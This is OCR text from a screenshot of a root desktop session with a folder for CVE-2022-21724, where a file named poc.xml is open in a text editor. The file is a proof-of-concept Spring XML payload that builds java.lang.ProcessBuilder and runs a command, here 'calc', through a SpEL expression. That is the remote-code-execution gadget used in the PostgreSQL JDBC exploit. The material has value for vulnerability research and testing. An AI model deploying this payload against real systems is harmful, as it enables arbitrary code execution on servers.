 cve-2022-21724
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
root 桌面 cve-2022-21724
警告: 您正在使用超级帐户。可能会损害您的系统。
log4j-
poc-
raw.
sudo-1
sudo-1.
tar
CVE-2
位置
计算机
root
桌面
回收站
文档
音乐
图片
视频
下载
设备
文件系统
网络
浏览网络
poc.xml
"poc.xml": 425 字
/root/桌面/cve-2022-21724/poc.xml - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
1 <beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation=" http://www.springframework.org/schema/beans http://
www.springframework.org/schema/beans/spring-beans.xsd"> <bean id="pb"
class="java.lang.ProcessBuilder"> <constructor-arg value="calc" /
> <property name="whatever" value="#{ pb.start() }"/> </bean></
beans>